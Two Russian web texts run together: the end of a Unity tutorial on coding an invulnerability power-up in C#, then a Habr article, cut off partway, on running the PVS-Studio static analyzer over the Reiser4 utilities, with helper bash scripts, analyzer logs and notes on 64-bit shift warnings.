5. Скрипт отталкивает врагов от игрока.
6. Бонус используется ещё раз.
7. Если число использований закончилось, то срок действия бонуса заканчивается.
Отталкивающим бонусом очень интересно пользоваться, поэтому стоит разместить парочку в подходящих местах сцены. Запустите сцену ещё раз и поиграйте с новым бонусом.

Дополнительное задание: бонус неуязвимости
------------------------------------------

Этот раздел необязателен, но довольно интересен. Вооружённые полученными знаниями, создайте бонус, на какое-то время делающий игрока неуязвимым.
Советы и рекомендации для выполнения этого задания:
1. *Sprite*: найдите спрайт в папке проекта *Textures/shield*
2. *Power Up Name*: Invulnerable
3. *Power Up Explanation*: You are Invulnerable for a time
4. *Power Up Quote*: (Great kid, don't get cocky)
5. *Coding*: пройдитесь по тому же контрольному списку, который мы использовали для бонуса-звезды и увеличения скорости. Вам понадобится таймер, контролирующий срок действия бонуса. Метод *SetInvulnerability* в *PlayerBrain* будет включать и отключать неуязвимость.
6. *Effects*: проект содержит эффект частиц для красивого эффекта пульсации вокруг игрока, пока он остаётся неуязвимым. Префаб находится в *Prefabs/Power Ups/ParticlesInvuln*. Можно сделать его дочерним экземпляром игрока, пока он неуязвим.
Вам нужно полное решение или вы хотите сравнить своё решение с нашим? Тогда вот оно:
**Решение внутри**Создайте новый Sprite, назовите его *PowerUpInvuln* и поместите в *(X:-0.76, Y:1.29)*. Для *Scale* задайте значения *X:0.7, Y:0.7*. Этот GameObject не будет никого слушать, срок его действия будет просто истекать после заданного времени, поэтому нет необходимости давать ему метку в инспекторе.
Добавьте *Box Collider 2D* и измените *Size* на X = 0.2, Y = 0.2. В компоненте *Sprite Renderer* назначьте *Sprite* значение *shield* и выберите цвет, как мы это раньше делали с другими бонусами. Убедитесь, что флажок *Is Trigger* поставлен. После этого GameObject должен выглядеть примерно так:

Добавьте к этому GameObject новый скрипт *PowerUpInvuln* и вставьте в него следующий код:
```
class PowerUpInvuln : PowerUp
{
public float invulnDurationSeconds = 5f;
public GameObject invulnParticles;
private GameObject invulnParticlesInstance;
protected override void PowerUpPayload () // Пункт 1 контрольного списка
{
base.PowerUpPayload ();
playerBrain.SetInvulnerability (true);
if (invulnParticles != null)
{
invulnParticlesInstance = Instantiate (invulnParticles, playerBrain.gameObject.transform.position, playerBrain.gameObject.transform.rotation, transform);
}
}
protected override void PowerUpHasExpired () // Пункт 2 контрольного списка
{
if (powerUpState == PowerUpState.IsExpiring)
{
return;
}
playerBrain.SetInvulnerability (false);
if (invulnParticlesInstance != null)
{
Destroy (invulnParticlesInstance);
}
base.PowerUpHasExpired ();
}
private void Update () // Пункт 3 контрольного списка
{
if (powerUpState == PowerUpState.IsCollected)
{
invulnDurationSeconds -= Time.deltaTime;
if (invulnDurationSeconds < 0)
{
PowerUpHasExpired ();
}
}
}
}
```
Снова проверьте пункты контрольного списка кода. Скрипт выполняет эти пункты следующим образом:
1. `PowerUpPayload`: вызывает метод `base` для вызова родительского класса, затем даёт игроку бонус неуязвимости. Также добавляет пульсирующий эффект частиц.
2. `PowerUpHasExpired`: необходимо удалить полученный бонус неуязвимости, а затем вызвать метод `base`.
3. Последний пункт контрольного списка — вызов `PowerUpHasExpired` при завершении срока действия бонуса. В нашем случае мы используем `Update()` для обратного отсчёта прошедшего времени.
Сохраните скрипт, вернитесь в Unity и запустите игру. Теперь вы сможете пробиваться сквозь нападающих врагов, не обращая внимания на здоровье и безопасность, пока не кончится срок действия бонуса!

Надеюсь, вы попробовали решить задание, прежде чем посмотрели решение!
Куда двигаться дальше?
----------------------

Готовый проект для этого туториала можно скачать [здесь](https://koenig-media.raywenderlich.com/uploads/2017/12/PowerUps-final.zip).
Если вы хотите дальше развивать проект, то можно сделать следующее:
* Добавить больше бонусов. Как насчёт бонуса, стреляющего убивающими врагов лучами?
* Создать класс-фабрику для случайного создания бонусов на арене в процессе игры.
* Если вы хотите дальше изучать Unity, то оцените [Unity Games by Tutorials book](https://store.raywenderlich.com/products/unity-games-by-tutorials) из нашего магазина.
Вы всё ещё не поняли, из какой серии фильмов эти фразы? Ответ под спойлером:
**Ответ**Ура! Наверно, вы единственный человек в Интернете, нажавший сюда! Ответ: это цитаты из серии «Звёздные войны». | https://habr.com/ru/post/348328/ | null | ru | null |
# Проверка кода Reiser4 статическим анализатором PVS-Studio

Доброго времени суток!
Эта статья посвящена применению бесплатной версии (для свободных и открытых проектов) статического анализатора PVS-Studio. Проверять мы будем исходный код файловой системы Reiser4 и ее утилит.
Я надеюсь все кто собрался прочитать эту статью, хотя бы краем уха, слышали о статическом анализаторе кода PVS-Studio. Если вы не из их числа, то пройдите по [этой](https://www.viva64.com/ru/pvs-studio/) ссылке, где можете кратко прочитать про данный статический анализатор.
Также у компании разработчика есть официальный блог на [Хабрахабре](https://habrahabr.ru/company/pvs-studio/) где часто появляются отчеты по проверки различных открытых проектов.
Немного почитать про Reiser4 можно на [Вики ядра](https://reiser4.wiki.kernel.org/index.php/Why_Reiser4).
Начнем пожалуй с утилит, а конкретно с библиотеки libaal. Затем проверим утилиты reiser4progs, а проверку кода в ядре оставим напоследок.
#### **Предварительная подготовка**
Для начала нам необходимо поставить PVS-Studio. На официальном [сайте](https://www.viva64.com/ru/pvs-studio-download-linux/) можно найти deb и rpm пакеты, а также просто архив с программой. Устанавливаем самым удобным для нас способом.
Далее, нужно как-то воспользоваться бесплатной лицензией. Для открытых проектов необходимо в начале каждого файла с исходным кодом добавить следующие строки (в заголовочные файлы не обязательно):
```
// This is an open source non-commercial project. Dear PVS-Studio, please check it.
// PVS-Studio Static Code Analyzer for C, C++ and C#: http://www.viva64.com
```
Дабы вручную не добавлять данные строки в каждый файл, напишем небольшой скрипт на bash'е. Для этих целей используем потоковый текстовый редактор sed:
```
#!/usr/bin/bash
for str in $(find $1 -name '*.c'); do
sed -i -e '1 s/^/\/\/ This is an open source non-commercial project. Dear PVS-Studio, please check it.\n\/\/ PVS-Studio Static Code Analyzer for C, C++ and C\#: http:\/\/www.viva64.com\n\n/;' $str
done
```
Для удобства напишем еще один скрипт, для сборки и запуска PVS-Studio:
```
#!/usr/bin/bash
pvs-studio-analyzer trace -- make -j9 || exit 1
pvs-studio-analyzer analyze -o log.log -j9 || exit 1
plog-converter -a GA:1,2 -t tasklist log.log || exit 1
```
Теперь мы готовы к анализу исходного кода. Начнем с библиотеки libaal.
#### **Проверка libaal-1.0.7**
libaal это библиотека абстракции структур Reiser4, используемая reiser4progs.
**Лог анализатора**`Using tracing file: strace_out
[ 1%] Analyzing: /tmp/SBo/libaal-1.0.7/src/exception.c
[ 3%] Analyzing: /tmp/SBo/libaal-1.0.7/src/file.c
[ 4%] Analyzing: /tmp/SBo/libaal-1.0.7/src/list.c
[ 6%] Analyzing: /tmp/SBo/libaal-1.0.7/src/device.c
[ 7%] Analyzing: /tmp/SBo/libaal-1.0.7/src/exception.c
[ 9%] Analyzing: /tmp/SBo/libaal-1.0.7/src/device.c
[ 10%] Analyzing: /tmp/SBo/libaal-1.0.7/src/list.c
[ 12%] Analyzing: /tmp/SBo/libaal-1.0.7/src/file.c
[ 14%] Analyzing: /tmp/SBo/libaal-1.0.7/src/malloc.c
[ 15%] Analyzing: /tmp/SBo/libaal-1.0.7/src/print.c
[ 17%] Analyzing: /tmp/SBo/libaal-1.0.7/src/malloc.c
[ 18%] Analyzing: /tmp/SBo/libaal-1.0.7/src/math.c
[ 20%] Analyzing: /tmp/SBo/libaal-1.0.7/src/string.c
[ 21%] Analyzing: /tmp/SBo/libaal-1.0.7/src/print.c
[ 23%] Analyzing: /tmp/SBo/libaal-1.0.7/src/math.c
[ 25%] Analyzing: /tmp/SBo/libaal-1.0.7/src/string.c
[ 26%] Analyzing: /tmp/SBo/libaal-1.0.7/src/bitops.c
[ 28%] Analyzing: /tmp/SBo/libaal-1.0.7/src/debug.c
[ 29%] Analyzing: /tmp/SBo/libaal-1.0.7/src/debug.c
[ 31%] Analyzing: /tmp/SBo/libaal-1.0.7/src/gauge.c
[ 32%] Analyzing: /tmp/SBo/libaal-1.0.7/src/block.c
[ 34%] Analyzing: /tmp/SBo/libaal-1.0.7/src/bitops.c
[ 35%] Analyzing: /tmp/SBo/libaal-1.0.7/src/gauge.c
[ 37%] Analyzing: /tmp/SBo/libaal-1.0.7/src/block.c
[ 39%] Analyzing: /tmp/SBo/libaal-1.0.7/src/ui.c
[ 40%] Analyzing: /tmp/SBo/libaal-1.0.7/src/ui.c
[ 42%] Analyzing: /tmp/SBo/libaal-1.0.7/src/stream.c
[ 43%] Analyzing: /tmp/SBo/libaal-1.0.7/src/hash.c
[ 45%] Analyzing: /tmp/SBo/libaal-1.0.7/src/libaal.c
[ 46%] Analyzing: /tmp/SBo/libaal-1.0.7/src/libaal.c
[ 48%] Analyzing: /tmp/SBo/libaal-1.0.7/src/device.c
[ 50%] Analyzing: /tmp/SBo/libaal-1.0.7/src/stream.c
[ 51%] Analyzing: /tmp/SBo/libaal-1.0.7/src/hash.c
[ 53%] Analyzing: /tmp/SBo/libaal-1.0.7/src/device.c
[ 54%] Analyzing: /tmp/SBo/libaal-1.0.7/src/file.c
[ 56%] Analyzing: /tmp/SBo/libaal-1.0.7/src/file.c
[ 57%] Analyzing: /tmp/SBo/libaal-1.0.7/src/malloc.c
[ 59%] Analyzing: /tmp/SBo/libaal-1.0.7/src/list.c
[ 60%] Analyzing: /tmp/SBo/libaal-1.0.7/src/exception.c
[ 62%] Analyzing: /tmp/SBo/libaal-1.0.7/src/list.c
[ 64%] Analyzing: /tmp/SBo/libaal-1.0.7/src/exception.c
[ 65%] Analyzing: /tmp/SBo/libaal-1.0.7/src/malloc.c
[ 67%] Analyzing: /tmp/SBo/libaal-1.0.7/src/print.c
[ 68%] Analyzing: /tmp/SBo/libaal-1.0.7/src/print.c
[ 70%] Analyzing: /tmp/SBo/libaal-1.0.7/src/math.c
[ 71%] Analyzing: /tmp/SBo/libaal-1.0.7/src/string.c
[ 73%] Analyzing: /tmp/SBo/libaal-1.0.7/src/math.c
[ 75%] Analyzing: /tmp/SBo/libaal-1.0.7/src/debug.c
[ 76%] Analyzing: /tmp/SBo/libaal-1.0.7/src/string.c
[ 78%] Analyzing: /tmp/SBo/libaal-1.0.7/src/debug.c
[ 79%] Analyzing: /tmp/SBo/libaal-1.0.7/src/bitops.c
[ 81%] Analyzing: /tmp/SBo/libaal-1.0.7/src/bitops.c
[ 82%] Analyzing: /tmp/SBo/libaal-1.0.7/src/gauge.c
[ 84%] Analyzing: /tmp/SBo/libaal-1.0.7/src/gauge.c
[ 85%] Analyzing: /tmp/SBo/libaal-1.0.7/src/ui.c
[ 87%] Analyzing: /tmp/SBo/libaal-1.0.7/src/block.c
[ 89%] Analyzing: /tmp/SBo/libaal-1.0.7/src/stream.c
[ 90%] Analyzing: /tmp/SBo/libaal-1.0.7/src/ui.c
[ 92%] Analyzing: /tmp/SBo/libaal-1.0.7/src/stream.c
[ 93%] Analyzing: /tmp/SBo/libaal-1.0.7/src/block.c
[ 95%] Analyzing: /tmp/SBo/libaal-1.0.7/src/hash.c
[ 96%] Analyzing: /tmp/SBo/libaal-1.0.7/src/libaal.c
[ 98%] Analyzing: /tmp/SBo/libaal-1.0.7/src/libaal.c
[100%] Analyzing: /tmp/SBo/libaal-1.0.7/src/hash.c
Analysis finished in 0:00:04.14
The results are saved to /tmp/SBo/libaal-1.0.7/log.log
www.viva64.com/en/w 1 err Help: The documentation for all analyzer warnings is available here: https://www.viva64.com/en/w/.
/tmp/SBo/libaal-1.0.7/include/aal/types.h 85 warn V677 Custom declaration of a standard 'errno_t' type. The declaration from system header files should be used instead.
/tmp/SBo/libaal-1.0.7/src/bitops.c 68 err V629 Consider inspecting the '(p - addr) << 3' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/libaal-1.0.7/src/bitops.c 129 err V629 Consider inspecting the 'byte_nr << 3' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/libaal-1.0.7/src/bitops.c 139 err V629 Consider inspecting the 'byte_nr << 3' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/libaal-1.0.7/src/stream.c 128 warn V701 realloc() possible leak: when realloc() fails in allocating memory, original pointer 'stream->entity' is lost. Consider assigning realloc() to a temporary pointer.
/tmp/SBo/libaal-1.0.7/include/aal/types.h 45 warn V677 Custom declaration of a standard 'va_list' type. The declaration from system header files should be used instead.
Total messages: 6
Filtered messages: 6`
Если не считать предупреждения, связанные с повторным объявлением стандартных типов данных, то возможные проблемы у нас только в строках 68, 129 и 139 в файле **src/bitops.c**:
`[V629](https://www.viva64.com/ru/w/v629/) Consider inspecting the 'byte_nr << 3' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.`
В 129 и 139 строке код следующего вида:
```
bit_t aal_find_next_set_bit(void *map, bit_t size, bit_t offset)
{
<...>
unsigned int byte_nr = offset >> 3;
<...>
unsigned int nzb = aal_find_nzb(b, bit_nr);
<...>
if (nzb < 8)
return (byte_nr << 3) + nzb;
<...>
}
```
В данном случае ошибку легко исправить заменив объявления переменных типа **unsigned int** на тип **bit\_t**.
Что касается строки 68:
```
bit_t aal_find_first_zero_bit(void *map, bit_t size)
<...>
unsigned char *p = map;
unsigned char *addr = map;
<...>
return (p - addr) << 3;
<...>
}
```
то тут я теряюсь в догадках с чего это вдруг PVS считает **(p-addr)** 32-битным. Даже **sizeof()** выдает четкие 8 байт (я использую amd64).
#### **Проверка reiser4progs-1.2.1**
**Лог анализатора**`Using tracing file: strace_out
[ 0%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/gauge.c
[ 0%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/crc32c.c
[ 0%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/aux.c
[ 0%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/aux.c
[ 0%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/gauge.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/crc32c.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/aux.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/aux.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/crc32c.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/gauge.c
[ 1%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/gauge.c
[ 2%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libaux/crc32c.c
[ 2%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40_repair.c
[ 2%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40.c
[ 2%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40_repair.c
[ 2%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40_repair.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40_repair.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/format/format40/format40.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40_repair.c
[ 3%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40_repair.c
[ 4%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40.c
[ 4%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40.c
[ 4%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40_repair.c
[ 4%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40.c
[ 4%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/journal/journal40/journal40_repair.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40_repair.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40_repair.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40_repair.c
[ 5%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40.c
[ 6%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40.c
[ 6%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40_repair.c
[ 6%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/alloc/alloc40/alloc40.c
[ 6%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40_repair.c
[ 6%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40_repair.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40_repair.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40_repair.c
[ 7%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/oid/oid40/oid40.c
[ 8%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40.c
[ 8%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40_repair.c
[ 8%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40_repair.c
[ 8%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40.c
[ 8%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40_repair.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40_repair.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node40/node40.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41_repair.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41.c
[ 9%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41_repair.c
[ 10%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41.c
[ 10%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41_repair.c
[ 10%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41.c
[ 10%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41_repair.c
[ 10%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/node/node41/node41.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_common/key_common.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_common/key_common.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_common/key_common.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_common/key_common.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c
[ 11%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short.c
[ 12%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short.c
[ 13%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c
[ 13%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c
[ 13%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large.c
[ 13%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c
[ 13%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/r5_hash/r5_hash.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/r5_hash/r5_hash.c
[ 14%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/r5_hash/r5_hash.c
[ 15%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/r5_hash/r5_hash.c
[ 15%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/fnv1_hash/fnv1_hash.c
[ 15%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/fnv1_hash/fnv1_hash.c
[ 15%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/fnv1_hash/fnv1_hash.c
[ 15%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/fnv1_hash/fnv1_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/rupasov_hash/rupasov_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/rupasov_hash/rupasov_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/rupasov_hash/rupasov_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/rupasov_hash/rupasov_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c
[ 16%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c
[ 17%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c
[ 17%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c
[ 17%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/deg_hash/deg_hash.c
[ 17%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/deg_hash/deg_hash.c
[ 17%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/deg_hash/deg_hash.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/hash/deg_hash/deg_hash.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt_repair.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt_repair.c
[ 18%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt_repair.c
[ 19%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt.c
[ 19%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt.c
[ 19%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lt/sdext_lt_repair.c
[ 19%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw_repair.c
[ 19%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw_repair.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw_repair.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw.c
[ 20%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_lw/sdext_lw_repair.c
[ 21%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix.c
[ 21%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix_repair.c
[ 21%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix_repair.c
[ 21%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix.c
[ 21%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix_repair.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix_repair.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_unix/sdext_unix.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink.c
[ 22%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink_repair.c
[ 23%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink_repair.c
[ 23%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink_repair.c
[ 23%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink.c
[ 23%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink.c
[ 23%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_symlink/sdext_symlink_repair.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags_repair.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags_repair.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags_repair.c
[ 24%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags_repair.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_flags/sdext_flags.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug_repair.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c
[ 25%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug_repair.c
[ 26%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug_repair.c
